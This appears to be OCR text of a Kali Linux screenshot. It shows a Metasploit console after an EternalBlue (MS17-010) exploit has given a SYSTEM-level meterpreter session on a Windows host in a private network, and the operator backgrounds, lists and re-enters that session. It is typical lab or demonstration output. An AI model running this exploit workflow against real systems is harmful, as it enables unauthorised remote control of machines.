 C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > show sessions
KALI LINUX
"the quieter you become, the more you are able to hear"
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-HFN5I8T5KF9  192.168.0.65:4444 -> 192.168.0.64:49241 (192.168.0.64)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter >